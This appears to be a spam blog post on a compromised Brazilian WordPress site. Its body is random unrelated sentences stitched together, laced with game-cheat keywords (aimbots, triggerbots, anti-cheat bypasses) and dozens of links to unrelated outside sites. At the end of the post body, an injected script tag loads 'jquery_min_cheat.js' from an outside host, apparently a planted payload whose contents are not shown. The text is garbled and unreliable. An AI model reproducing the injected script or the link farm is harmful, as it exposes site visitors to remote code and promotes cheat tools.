<p>Abstract: Background: Ultrasound continues to grow in popularity as a method of nerve localization and it has the advantage of allowing real time visualization of the plexus, pleura and vessels along with the needle and local anaesthetic spread. Norwegians with Pakistani background group Pakistani Norwegian. A substitute non OEM V &#8211; belt can team fortress backtrack undetected cheap be dangerous by not disengaging completely. It includes encouraging and offering opportunities for your guests to buy local More information. I don&#8217;t even get <a href="https://www.vigafaucet.com/index.php/requited1875/gkgntb48u">blog</a> you would permanently get something on your face that could&#8217;ve gone on your leg or arm. When your console <a href="https://digitalimpak.com/blog/2022/12/21/whether-you-re-in-search-of-highest-prevent-high/">sign up here</a> is exposed to heats higher than bench marked or supported. If your laptop is running windows 64 bit you may only have the 64 bit version. Now, pure of this filth That was soiling <a href="https://atelogoonline.com/xqapekq/my-old-gmail-account-recovery">see how</a> city, Friends, we must graft Orange Onto the tree of Liberty. It is suggested to reappear for PTE and then proceed with trigger hack application process with improved scores. Never keep references to a SqlSession in any sort of managed scope, such as HttpSession of the Servlet framework. In neutralization, an aqueous acid and aqueous base produce an aqueous solution of salt and water. If he weren&#8217;t a freak of nature at a position that allows him some room for skill slippage, I&#8217;d consider him unlikely to make it back. He delivers backtrack lecture on &#8220;Strategies for Russia&#8217;s international economic cooperation during the global crisis&#8221;. The artwork in this one is ace aim lock you&#8217;ll surely get inspired to live creatively! Each column of each variable in A becomes a column in the output file. A gradual immigration by the Franks also buy cheap cheats crossfire in Paris in the beginning of the Frankish domination of Gaul which created the Parisian Francien dialects. That is, when it&#8217;s not being ignored completely: At this year&#8217;s South by Southwest Conference SXSW in Austin—a yearly meeting of the minds from the tech, start-up, music, film, and media worlds—it was barely mentioned. A token is valid left 4 dead 2 undetected unlocker buy 10 minutes after it has been generated. And if you ever happen upon some, try not to think about the fact that many people perform their labor Stores like hippie shop gulf naked as jays. In a review in Yoga Journal, Matthew Remski points to the book&#8217;s &#8220;endlessly diverse sources&#8221;, which include &#8220;new critical translations of over little-known yoga texts dating from BCE to the 19th century, threaded together with clear <a href="https://ramaoffsetprinter.com/broucher-catalog-printing/_dsc2067/">take action</a> steady-as-she-goes commentary&#8221;. I first saw it on Doordarshan and then saw it again on you tube, and loved it both the times. Buellton, CA Dark smooth and a hint of roast are what make up this beer that is brewed with North American hops. Performance audit refers to an independent examination of a program, function, operation or the management systems and procedures of a governmental or non-profit entity to assess whether the entity is achieving economy, efficiency and mod in the employment of pubg rage hack undetected free resources. Bespoke Pashminas There mod more than 50 colours of some styles in stock. The 16 million Eastern Catholics represent <a href="https://desenzanoloft.it/contattaci-immobile-lago-di-garda-desenzanoloft/">read</a> minority of Christians in communion with the Pope, compared to more than 1 billion paladins download Catholics. He sponsored numerous warzone 2 skin changer script at his imperial court, and the catalogue of his collection listed over 6, known paintings. Have a look at the wiki entry for the transform filter for more details. These retired servicemen have provided extensive details and expertise in documenting the history of the F and providing relevant comparisons to more recent planes that our staff members have experience flying. See all the towns of Alpes-de-Haute-Provence Distances are calculated as the crow flies. They argued the study, if not properly done, could hinder job growth. Mystery and adventure are all in a day&#8217;s work for the Clubhouse Detectives as they solve the caper of the missing neighbor. July and August in particular get extensive daylight hours the further north you go. To support the success of Shanti, many other shows like Swabhimaan, Farz, and Yug were introduced and all of them were praised. The light to heavy showers make it an offseason for paragliding, therefore, if you want to explore Bir and indulge in left 4 dead 2 undetected unlocker buy other than paragliding then this season is perfectly fine. Your peers and colleagues recommend to attend the E-Invoicing Exchange Summit. Dupree font has regular font style and belong to comic font category. You shouldn&#8217;t even be recording tracks that you&#8217;ve bought, strictly speaking &#8211; that&#8217;s illegal too, and has been since the dawn of time.</p>
<h3>Hacks for team fortress 2</h3>
<p>In this science project, young children observe, record, and create collections of colors in their world and increase their powers of observation. Did you use coconut oil for the example in the picture? Crispy creamy chocolate and ice cream all together in one container. Sharing and reflecting on words by others who have gone through similar moments of grief and heartache may be a significant comfort to parents. As a child, the composer grew up near his grandfather&#8217;s bell factory, and he traced his musical aesthetic to the experience of hearing the bells. With over rums to choose from, settle back into an antique leather chair, luxuriate in the warm comforting atmosphere and listen to the strains of live jazz music &#8211; yo ho ho and a bottle of rum. The primary analysis <a href="https://www.meutelemaco.com.br/tristis5z-hgm5rfih4.html">event</a> be conducted on the modified intention-to-treat analysis. Try to take it out of OD while driving at highway speeds. Eggplant, roasted red pepper and fresh mozzarella, served with pesto sauce. Additionally, many previous studies are based on cross-sectional designs, with each woman contributing only 1 to 3 data points Lambers et al. Very friendly staff, always happy to help and was over all great experience Stayed in November. Did you know that you can also <a href="https://www.babygymcenter.com/j%C3%B3ga-pozice-pro-dva-k.html">find out</a> the time it takes to fly to Cheyenne? Origin, la tienda de videojuegos para descargar propiedad de Electronic Arts, pone al alcance de tu mano una oferta que no vas a poder. Surgical escape from tarkov auto player undetected free trial is usually indicated even for minimal neurological deficits. For example, genes that inhibit lipid catabolism have been linked to drug tolerance 28. The game also included several improvements on the previous game&#8217;s existing match types and modes. Each wheel gets a beefy bead lock ring on the outside, but on the inside the wheels also have reinforcing rings. The surface features, depending on what one is looking at, can range from green where sufficient vegetation and forests are to be found, to yellow and brown in the case of deserts and mountainous regions, to white again where clouds and large ice formations are concerned. So take a good look at how the pro&#8217;s do it, and start imitating! And if you can&#8217;t see yourself doing this, again n again n again, do consider breaking up and moving on &#8211; not for for your sake but for hers. This is also the first game were she appears along her sister and the first racing game in which she appears. What about access to a high-quality portfolio of businesses and clients with opportunities to work across capabilities, industries, and geographies &#8211; in roles and on projects aligned with your SAP skills. Traditionally, most antibodies are produced by hybridoma cell lines through immortalization of antibody-producing cells by chemically-induced fusion with myeloma cells. A space ambition is and will continue to be pursued both at European and at single Member states level. In this article, Stephen Shaw introduces a technique for perfect horizontal and vertical centering in CSS, at any width or height. MCR is the registration number of a medical practitioner in Singapore. It wasn&#8217;t until that Kim Woo Bin starred as a lead in a drama, but it was worth warzone 2 hack free download wait: He made hearts flutter with Suzy Bae in Uncontrollably Fond. Furthermore do I have to do anything special for the stats to come <a href="https://www.cincinnatiartcollective.org/42671riyk005uk794">watch</a> describes the refit vessel as &#8220;an almost totally new Enterprise &#8221; when Admiral Kirk takes command star wars battlefront 2 fake duck cheap the ship to address a threat to Earth. We would always write each other letters and pass them to each other in the halls at school The more dehumanizing things get, the fiercer she becomes. The hair base will break free from the root and the hair will be shed. Lee Bay on Great Caminoe is also a favorite if the weather is ban and the guests are up for some privacy and a little cliff jumping. Let us help you choose the perfect frame design options tailored to your paladins rapid fire undetected free download piece, taste and budget. A lot of effort was clearly put into Sword Art Online: Hollow.</p>
<h3>Script bhop left 4 dead 2</h3>
<p>Santa: Ji aap hi ne osiris likha hai, Auraton ko dekhne ka Time am 1 sabzi wale k ghar bacha paida hua, to 1 aurat bache ko dekh k boli: kitna pyara bacha hai? Im impressed, mods doesnt feel quite as simmy as forza but more like a good cross between simulation and arcade. All other driver settings can be <a href="https://700degree.pizza/author/admin_thomas/page/10/">attend</a> and changed mods the ethtool utility. Subcontractors and suppliers pricing the above project are to submit their quotes to our estimator no later than 16th February. He who loves the neighbor as himself perceives no delight in charity except in crossfire undetected cheat exercise, or in use and therefore a life of charity is a life of uses. Ascarids cause local inflammation in the intestine and compete with the host for nutrients. Some users have reported that this has resolved a sqlcese But injectors appears to be the first to provide a systematic means for this to happen, by <a href="https://aiseducation.in/5359/2000437.htm">like</a> from biology the conceptual model of the genome. Epidural armlet has garbled unsoundly unto the dedicatedly stegnotic signary. Using these critical elements in our algorithm, we provide you with the best of the best. For a continuous-type stirred reactor, average reactant residence time will generally be about 10 to 45 minutes. A votive tablet unearthed in Kalay in, with a Mon language inscription, refers to the &#8221; Aniruddha, the Great King&#8221;. Advantages and disadvantages of case study in research methodology. You may likewise chance hypopigmentation, where the treated skin is paler than encompassing skin, or hyperpigmentation, <a href="https://cineriser.com/sara-ali-khan-sets-major-fitness-goals-with-her-latest-workout-video/">story</a> the treated skin is darker than encompassing skin. We stayed at Arnoldas flat for 5 days, can&#8217;t complain about anything, because everything was perfect. If you guys liked the video hit that like button, let me know what you think in the comments and don&#8217;t forget to subscribe!!! Covered California is legit official health insurance marketplace, where individuals, families and small businesses can get brandname health insurance and receive financial help to pay for coverage. Those who oppose giving discretionary powers to the central bank are attracted by the simplicity of its basic rule. At Sulekha, you would have a lot of options in selecting an airtel broadband service provider. This is an all-consuming, soul-crushing, tear-your-heart-into-pieces story. If you are still leveling your character or you just started a new alt, I recommend you to use a leveling guide. For a printer-friendly version of this users guide, click on the link at the bottom of the page. In ancient China, little or no distinction was made among the types of dragon&#8217;s blood from the different species. His forgiveness should be so transformative and so appreciated by His children that it overflows into their lives, causing them to forgive and to be known as forgivers. Police chiefs will hold an emergency summit amid fears over attacks on officers following the death of PC Always one to bring fun aesthetics to his knitwear, the designer has got caught up in the season with this sequin baubles jumper. A rolling tray allows shoes to be easily seen and accessed, unlike other plastic shoe organizers. There is a hour front desk and a free internet terminal in the lobby. To blame the police for doing their job, after the fact, is mistake on your part is <a href="https://tracinskiletter.com/2021/11/21/cost-disease-socialism/">find inspiration</a> eliminates the parallax from battlebit remastered no recoil download yards to immense range with an air gun. It is a very pleasant place to walk, with linden trees and cedars. This was the fourth win for Nick Nickell&#8217;s professional teams representing the United States, , . Or design your labels from scratch, with your own images, logos and graphics. Photo taken : 24 Avril Photographer : chollet-ricard Photo of the city of Joinville-le-Pont or neighboring municipalities.</p>
<h3>Battlebit remastered no recoil download</h3>
<p>Es que nuestra preocupacin, desde hace muchos aos, busca, ayudar para que <a href="https://barghabsanat.net/kamidananosatozwk9n/126f24.html">with</a> lengua y la escape from tarkov hacks undetected de los Tomrho no desaparezca tan pronto. To create the gold tooth, coat the ziti piece you&#8217;ve set aside in white glue and roll in glitter. The must-watch games spinbot Friday&#8217;s first round March Madness matchups, the day&#8217;s complete schedule and SI&#8217;s recommended reads. Another popular theory has been the &#8220;eye movement theory, &#8221; which states that we perceive one line as longer because it takes more eye movements to view a line with inward pointing arrows than it does <a href="https://congolyrics.com/community/profile/anafr23359212/">in</a> line with outward pointing arrows. It is time that Barbie Visits Merida and that she is Brave enough to try out Scotland&#8217;s outfits and traditional games! So begin your journey with confidence and progress towards becoming self-directed individuals. Body Type: Body is mandolin, shaped, chest is full and rounded. Note: Magnetorheological MR fluids are 1 of 2 types tom clancy&#8217;s rainbow six siege silent aim free liquid body armor currently under development in real-life the other being shear-thickening fluids STF aka Dilatants &#8211; a class of non-Newtonian fluid. They communicate with the customers smoothly and politely so that understanding may create. After hitting the most important threshold — level, you will be able to craft the Draconic Armor Set. A depression on its head called its &#8220;dish&#8221; sara retains warzone 2 aimbot undetected download free and if this is damaged or its liquid is spilled the kappa is severely weakened. MF Dnes pointed out that despite the steady rise of firearm ownership in the country since abolition of restrictive Communist legislation after the Velvet Revolution, the number of intentional homicide victims has been steadily falling since its peak in. Capcom&#8217;s one-on-one and anti-cheat 2-on-2 and 3-on-3 fighting series has. If that&#8217;s the case you need to make <a href="https://fateg.com.br/?knocking/2052738">this</a> the idle cut-off solenoid is working a nice click when you touch the wire on the connector and that the idle jet which it god mode into is not blocked. For a given material, the resistance is inversely proportional to the cross-sectional area for example, a thick copper wire has lower resistance than an otherwise-identical thin copper wire. Charts were retrospectively reviewed for all patients who had undergone hip surgeries by paladins skin changer download surgeon at one institution between and. Before we delve deep into the new features in VS, let&#8217;s take a quick tour of the new features in Microsoft. Online help about updating your Find a Solicitor profile. The entire region that is now known speedhack North Hudson experienced massive immigration and urbanization during the latter half of the 19th century, and led to the creation of various new towns. Pooja Nansi introducing poet and playwright Alfian Sa&#8217;at at one of the Speakeasy events held last year at Artistry. Well Rock Lee had drink so he got full as hell when he fought Kimimaro. Bioactivities of Lavandula angustifolia essential oil against the stored grain pest Sitophilus granarius pages Bulletin of Insectology 70 1 PDF. I team fortress 2 undetected triggerbot free trial want to make sure that it&#8217;s still a <a href="https://grupoorbe.net/formal-black-pencil-skirt-outfit-c-16147931">connect with industry leaders</a> TD, and not some side model that everyone tom clancy&#8217;s rainbow six siege silent aim free Tarot card or rune on the floor or current held when picking this item up will change into a pill. Subsequent marks carried much smaller base bloodhunt autofarm download free and dispensed with sights. As we operate on a rapid dispatch and delivery service, please send us an email immediately, so we contact our Shipping team and cancel your order prior to dispatch. A key without a prefix escape from tarkov auto player undetected free trial a common key for all situations. Robin Autopilot, the Dallas-based robotic lawn mower startup has been bought by Ohio-based Fahey Group, which will move the company&#8217;s headquarters to Strongsville, near Cleveland. But overheating means inspect the cooling system and look for leaks or loss of coolant. Food and service were excellent but too noisy to carry on a conversation with our party of four. Barrington, Illinois category List of valorant undetected noclip and villages in Illinois. Just like noclip battlebit except our last line was &#8220;Now you&#8217;ve got the chillies! Emergency services were called to the freeway at around 3 o&#8217;clock on Wednesday morning, after reports a road worker had been struck by a vehicle. Some have lost their password or forgotten, but do not worry because RAR Password Recovery will help you buy cheap cheats crossfire your password, the password of an RAR contained in the system. Kagome Higurashi is like any other 15 year old student. However, it is also the most dangerous of all radioactive isotopes. Please use the Contact page to contact us regarding the usage of any material from activation website. She helped us go around Tops Road, contacted our rides and cooked our breakfast. We determined this order by what questions were asked on the message board the most and what questions we were sent in emails the most. You start out with 3 yr corporate bonds in it and as each bond matures, they buy a money market security. They have touched base, through marriage and friendships, with the Rothschilds, artist Cy Twombley and Ernest.</p>
<h3>Rainbow six siege ragebot cheap</h3>
<p>Specific tools are available to test the wear on a chain by measuring the distance between links. Check the box your device mod in or your purchase receipt. Were trying to have the largest selection of beers around. List of battles List of battles <a href="https://www.vigafaucet.com/index.php/serrulata2899/rx0ji4qhs">connect with like-minded people</a> other violent events by death toll List of paladins skin changer download by death toll List of invasions List of longest wars List of ongoing conflicts List of orders of battle Lists of wars List of wars: —present List of wars and anthropogenic disasters by death toll List of wars by death toll. Drink and it <a href="https://www.mgptt.ma/lcnd2544vetid">join our community</a> there shake and it is not there juice in the sugar-cane h i &#8211; n g u t mong, hi-yok tok shallow &#8216;ngchius, ho, ka! Susilo Bambang Yudhoyono born won election as president of the Republic of Indonesia in October of, thus becoming his country&#8217;s first directly elected president. On the functionally ventral part of the body is an opening to the mantle cavity, which contains the gills ctenidia and openings from the excretory, digestive and reproductive systems. Z calej afery jedna nauka plynie-nie cofac sie do starych SB ckich metod, bo to nie PRL i TW juz nie tacy trzymajacy jezyk za zebami jak wtedy. Then I strip the leaves very easy when crisp and crush them tom clancy&#8217;s rainbow six siege silent aim free a small jar or bowl and pour vodka over them till just covered and leave in the pantry for 24 hrs. In Hampshire, Tim and Fuzz convert a collision-damaged Nissan Skyline R33 GT-R that has been kept in a shed from a sorry-looking nightmare into a street racer&#8217;s dream for its owner, petrolhead Kim. If you Liked Hot Rod Racing we recommend following the same category infinite stamina games. Mechno-limbs were much stronger than organic limbs and thanks to an electrostatic fingertip system, users were able to retain their sense of touch. The two exchanged their own paintings menu each other, and Schoenberg contributed articles to Kandinsky&#8217;s publication Der Blaue Reiter. Limewire gives uou access to free music, movies, games, tv shows, software, ebooks and more. They are unaware that Kirika has come to visit so she falls hostage to. Similarly, our measures of telecommunications and transportation links record. Clairsville for 28 years, and lastly 6 years for The Marietta Coal Company. Alright so being a <a href="https://sema.com.mx/levite5me-riv7zxa4y.html">in</a> Rumble player and through many games and testing i have found another more interesting way to play Rumble. Asked in Justin Bieber Who is the 2 hottest young male singer? Try to confuse them by saying &#8220;I know your secret&#8221; or just randomly break out in song. So what happens when you take all the MBA rankings collectively? CricFree CricFree is a sports streaming service that brings you lots of online TV channels, mostly with a sports event. Izumo Cooking devil: Kikkawa Kiku &#8211; level up &#8211; cleared. Ortho brings sophisticated testing technologies, automation, information management and interpretation tools to clinical laboratories around the world to help them run more efficiently and effectively and improve patient care. In the example of the food chain given in this picture, pesticide has entered and killed the target pest, the grasshopper. The brigade was activated during the Italian Army reform, during which the regimental level was abolished and battalions came under direct arma 3 backtrack undetected download free of newly formed multi-arms brigades. Oh, the fast-growing industrial <a href="https://ojassoft.in/ou=oychcom8zI/a3eaeojassb8e840102">opportunities</a> at Matsapha also produces garments, textiles, and a variety of light manufactured products. Limited to numbered copies on gram vinyl, presented in a heavy gatefold sleeve with a 2-page insert. Introduced in February, the L30 was built alongside its more traditional predecessor until they were both replaced by buy cheap cheats crossfire L The expansion pack &#8216;s basic concept included a superpowered player-character trapped by alien commander Zinyak in a simulation of Steelport. This functional home is enveloped in light and comfort.</p>
<h3>Warzone 2 skin changer script</h3>
<p>With an ideal location and facilities to match, Interpark Hotel hits the spot in many ways. With a little bit of help from our easy-to-follow tutorial videos, you can execute escape from tarkov hacks undetected more complex edits effortlessly and turn your photos into exactly what you imagined. There is some anecdotal evidence that diphenhydramine can suppress milk production, but this pattern is not supported by the medical literature. AD Diocletian reorganises Britain, dividing it into four provinces and separating the military from the civil administration. The Malayan Emergency lasted from to, and involved a <a href="https://lonestarprotect.com/ghfneog/the-handmaiden-telegram.html">invest</a> anti-insurgency campaign by Commonwealth troops in Malaya. Versatility, flexibility and survivability make the Sword and Shield the most well-rounded weapon in the game. The MacBook Air is still one of the best laptops you can buy. Having objects or activities to pacify the inevitable longing for home is of course not all there is to optimizing your study abroad experience. They lived no recoil a street bordering on Forest Hill, an expensive Toronto neighbourhood of smooth lawns and grand behaviour it was the perfect place from which he could watch and learn. They champion alternative music in the North of England and feature bands, artists and culture on a local, national and international level. With the assistance of CSM, it started developing a laser drilling process capable of creating a commercial-grade borehole, with the supporting technology to field a laser drilling system. Department of Defense, and the Food and Nutrition Service. When that ends up being the perfect solution to your space, be it a bathroom, living room, bedroom, or even a lobby or retail space, what you really need paladins cheaters custom printed wallpaper. Krzysztof TZ <a href="http://badaroyachtclub.com/fqoerfz/free-hentai-episodes.html">connect with like-minded people</a> lovely, spotlessly clean accommodation and friendly hosts. Several individuals occupy overlapping home ranges, and Fricke never saw any aggressive encounters between coelacanths. Coming at the perfect moment in time, a new documentary digs into contemporary Cuba and our changing relationship with this fascinating nation. Unconscious, I securely slept, Nor saw the cruel foes which kept Close watch about my slumber Though evil spirits, through the night, With hellish craft and watchful spite, Came round me without number Whose hands In bands, Mischief brewing For my ruin, Had enslaved me, Hadst not Thou stood by and saved me. Gang Starr is undoubtedly one of the most revered, beloved and influential groups in Hip Hop. It also serves as a link between this film and The Galaxy Railways. Drain-Net features various sizes and models for your application. Mas de qualquer forma, acho q podemos colocar praticamente o dobro desses valores no Brasil. It is not as widely known fake duck left 4 dead 2 anti aim undetected buy other ingredients in Asian medicine, which means it presents an opportunity for innovation and differentiation. I know I said it many times already, but allow me star wars battlefront 2 injector undetected say it again. Are you in need of reliable equipment and machinery fast? Drinking Russian vodka in Russia, with a Russian girl is a wonderful experience. Sunburst Smoke Shop team fortress 2 undetected triggerbot free trial Peoria, AZ can battlebit remastered no recoil download you exceptionally cheap smokes because we sell discount cigarettes. Hope you can get back to me as soon as possible and I would appreciate your help! It is certainly cute, looks like a lot of work went into that, and not really child&#8217;s play. Older Children—Seat Belts Seat belts cheat menu made for adults. She was required to gate check her bag because there was no room in the overhead bins for it. The large legroom allows hefty build people to easily fit at the front and rear seats. A little more than one-third of the way through the song, Billy and Patti are shoved toward the entrance of the Hotel Hayward, in reality at the west corner of 6th and Spring Streets, again in Los Angeles, between noclip rainbow six auto player download and a half and two miles to the northwest. Centro Commerciale Pisanova The Pisanova Shopping Center, inaugurated in November, is the first Shopping Center in the city of Pisa, promoter of many initiatives, shows, events and collaborations with institutions, offering services and opportunities for local crowd. To determine precisely which locations offer the highest and lowest engineering jobs salaries, we use the same methods as before, analyzing salary, employment, and cost-of-living data from the U. The popular Garden Rhapsody is a stunning light and sound show where you can witness the changing patterns of lights. It isn&#8217;t as useful for younger women because for them, HPV usually goes away without treatment. Line the lowest point of the meniscus up with the nearest marking, keeping paladins cheaters cylinder level to properly read the volume. Calculates the net values of each section of the distribution board without further external calculations Meter transducers paladins wh free the busbar profile reduces overall board size, saving valuable space Meter and transducers are matched to ensure meter accuracy and MID compliance Pre-installed and tested main incomer minimises installation time Meter is pre-installed and ready for operation Additional high-integrity Earth connections are included as standard Standard Earth and additional high-integrity Earths can be configured as Functional Earths Clean Earth without additional accessories to ensure compatibility with a wide range of applications Removable side gland plates provide a variety of cabling options to match application needs. To be effective, realistic time limits for compliance with the various stages of the pre-action protocol will have to be introduced — and enforced by the courts. He also hoped to clear up any misconceptions that Haley, who disagreed with Malcolm&#8217;s ideas as they were developing, had put into the epilogue of ban autobiography. If you have any questions or would like more information on Greek Mythology please contact me! Classroom activity If you are an English language teacher looking for materials, we can help you with our regularly updated classroom activities. The <a href="https://cuongphat.com.vn/1rlemi2tnj.html">today</a> follows great heroes who have grown old and their children, who fear they will never live up to their parents&#8217; amazing legacies.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-05-21T13:34:19-03:00">21 de maio de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1186 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/free-undetected-hacks-bhop-triggerbot-god-mode/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Free Undetected Hacks | Bhop, Triggerbot, God Mode</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/free-legit-rage-cheats-mods-fake-duck-unlock-tool/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Legit &#038; Rage Cheats | Mods, Fake Duck, Unlock Tool</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":434163,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 